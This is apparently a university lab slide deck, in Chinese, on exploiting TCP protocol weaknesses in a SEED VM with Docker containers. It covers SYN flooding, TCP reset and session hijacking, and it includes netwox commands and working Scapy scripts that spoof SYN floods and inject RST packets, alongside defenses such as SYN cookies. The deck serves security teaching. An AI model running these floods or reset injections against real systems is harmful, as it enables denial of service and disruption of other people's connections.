Slide 1
实验一 TCP协议漏洞利用实验
王美珍、肖凌、张云鹤、梅松
华中科技大学网络空间安全学院

Slide 2
主要内容
实验目的
实验环境
实验内容
实验要求
报告提交

Slide 3
1 实验目的
本实验的学习目标是让学生获得有关协议漏洞的第一手经验，以及针对这些漏洞的攻击。
TCP/IP协议中的漏洞代表了协议设计和实现中的一种特殊类型的漏洞，它们提供了宝贵的教训
重点学习TCP协议的漏洞以及如何利用漏洞进行攻击

Slide 4
2 实验环境
Ubuntu Seed虚拟机下载地址：
QQ群空间
虚拟机软件：vmware (15.5.0及兼容版本) + vmware tools
ubuntu系统的用户密码
普通用户： seed 密码:dees
超级用户：root 密码：seedubuntu
实验采用一个虚拟机，多个容器来完成

Slide 5
docker容器的使用
容器查看
docker ps –a，可以看到已有一个server
容器创建
docker run -it --name=user --hostname=user --privileged “seedubuntu” /bin/bash
容器启用/停止
docker start/stop 容器名
进入容器的命令行
docker exec –it 容器名 /bin/bash
删除容器(实验未完成前不要删除）
docker rm 容器名

Slide 6

实验环境截图
攻击目标（server)
攻击机
用户机

Slide 7
3 实验内容
SYN-flood攻击
TCP重置攻击
TCP会话劫持攻击

Slide 8
netwox工具集
Netwox是一款非常强大和易用的开源工具包，可以创造任意的TCP/UDP/IP数据报文。Netwox工具包中包含了超过200个不同功能的网络报文生成工具，每个工具都拥有一个特定的编号。
系统已经安装

Slide 9
netwox工具集
运行netwox，输入3，可以按照关键词搜素想要的工具
76 Syn-flood工具
78 TCP RST攻击
40 TCP会话劫持
0 退出netwox
netwox 命令号 --help可以查看具体命令的帮助

Slide 10
scapy
功能强大，用Python编写的交互式数据包处理程序
能让用户发送、嗅探、解析，以及伪造网络报文，可用来侦测、扫描和向网络发动攻击。
主要做两件事：发送报文和接收回应
scapy安装：
sudo apt-get install python-scapy

Slide 11

TCP SYN-Flood攻击

Slide 12
TCP SYN-Flooding攻击
利用netwox工具
netwox 76 -i 172.17.0.3 -p 23
利用Scapy
利用C代码

Slide 13
用Scapy进行SYN-Flooding攻击
#!/usr/bin/python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
a = IP(dst="172.17.0.3")
b = TCP(sport=1551, dport=23, seq=1551, flags='S’)
pkt = a/b
while True:
pkt[IP].src = str(IPv4Address(getrandbits(32)))
send(pkt, verbose = 0)
如何变成随机端口？
合法用户还能访问，DoS未成功，why?
Notes:
随机端口：RandShort()

Slide 14
C语言编写程序进行攻击
代码：tcp_flooding.c, myheader.h
构造IP首部
构造TCP首部
计算TCP校验和
通过原始套接字(或pcap API接口)发送

Slide 15
SYN-Flooding攻击实施
关掉SYNCookie保护
sudo sysctl -w net.ipv4.tcp_syncookies=0
查看服务器的连接状态
netstat –nat
实施攻击
netwox 76 -i 172.17.0.3 -p 23 –s raw
再次查看服务器的连接状态，比较跟上次的不同
从用户机telnet服务器，观察
停止攻击，再次观察

Slide 16
观察些什么呢？
是否能连接到服务器？
原来的连接是否还保持？
服务器上的CPU、内存情况
可以用top命令查看

Slide 17
针对SYN-Flooding攻击的防范措施
阻断新建连接
源地址过滤
释放无效连接
监视系统的半开连接和不活动连接，超过阈值时释放
延缓TCB（Transmission Control Block）分配
Syn丢包
SYN proxy
SYN cache
SYN cookie（Linux自带防Syn-flooding攻击）
Safe reset
启用SYNCookie
sudo sysctl -w net.ipv4.tcp_syncookies=1

Slide 18
SYN-Flooding攻击实验任务
分别采用netwox、scapy、C程序实施攻击，观察攻击过程中，伪造ip/不伪造ip，目标主机的连接、cpu等情况
关闭syn-cookies机制，用户主机是否还能访问目标主机的服务（比如telnet服务）
启用syn-cookies机制后，用户主机是否还能访问目标主机的服务

Slide 19
TCP Reset攻击
TCP Reset攻击可以终止两个受害者之间建立的TCP连接。
例如，如果两个用户A和B之间存在已建立的telnet连接（TCP），则攻击者可以伪造一个从A到B的RST报文，从而破坏此现有连接。

Slide 20

TCP Reset攻击
Sip, dip
Sport, dport
seq

Slide 21

伪造TCP reset包
要成功进行此攻击，攻击者需要正确构建TCP RST数据包。

Slide 22
TCP Reset攻击
Netwox 78号攻击
命令: netwox 78 [-d device] [-f filter] [-s spoofip]
参数:
-d|--device device device name {Eth0}
-f|--filter filter pcap filter
-s|--spoofip spoofip IP spoof initialization type {linkbraw}
攻击成功的条件：攻击者需要能监听到用户机和目标机的通信，并且用该监听接口攻击

Slide 23

wireshark截包设置
Wireshark来观察网络流量，当显示TCP序列号时，默认情况下会显示相对序列号，它等于实际序列号减去初始序列号。如果要查看数据包中的实际序列号，则需要右键单击Wireshark输出的TCP部分，然后选择“协议首选项”。在弹出窗口中，取消选中“Relative Sequence Number and Window Scaling”选项。

Slide 24
利用scapy手动攻击
#!/usr/bin/python3
from scapy.all import *
print("SENDING RESET PACKET.........")
ip = IP(src="10.0.2.6", dst="10.0.2.7")
tcp = TCP(sport=46304, dport=22,flags="R",seq=3206705447)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
修改reset.py以后，执行python reset.py

Slide 25

Scapy自动攻击
old_ip.dst
old_ip.src
??

Slide 26

TCP Reset攻击截图

Slide 27
TCP会话劫持攻击
TCP会话劫持攻击的目的是通过向此会话中注入恶意内容来劫持两个受害者之间的现有TCP连接（会话）。
如果此连接是telnet会话，则攻击者可以将恶意命令（例如，删除重要文件）注入此会话，从而使受害者执行恶意命令。

Slide 28

TCP会话劫持原理

Slide 29
TCP会话劫持攻击
Netwox 40号攻击
命令: netwox 40 [-l ip] [-m ip] [-o port] [-p port] [-q uint32] [-B]
参数:
-l|--ip4-src ip IP4 src {10.0.2.6}
-m|--ip4-dst ip IP4 dst {5.6.7.8}
-o|--tcp-src port TCP src {1234}
-p|--tcp-dst port TCP dst {80}
-q|--tcp-seqnum uint32 TCP seqnum (rand if unset) {0}
-H|--tcp-data mixed_data mixed data

Slide 30
